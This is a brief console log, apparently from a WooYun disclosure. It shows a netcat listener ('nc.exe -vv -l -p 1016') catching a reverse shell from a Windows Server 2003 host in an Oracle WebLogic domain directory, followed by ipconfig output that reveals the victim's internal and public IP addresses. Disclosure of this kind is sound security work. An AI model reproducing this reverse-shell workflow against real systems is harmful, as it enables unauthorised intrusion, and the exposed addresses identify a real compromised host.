 C:\wmpub\wmiislog>nc.exe -vv -l -p 1016
listening on [any] 1016 ...
222.83.7.98: inverse host lookup failed: h_errno 11004: NO_DATA
connect to from (UNKNOWN) [222.83.7.98] 3236: NO_DATA
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
D:\Oracle\Middleware\user_projects\domains\Txzl_domain>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter N2-10:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.1.1.82
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter N1-135:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 135.233.115.70
Subnet Mask . . . . . . . . . . . : 255.255.255.128
Default Gateway . . . . . . . . . : 135.233.115.126
www.wooyun.org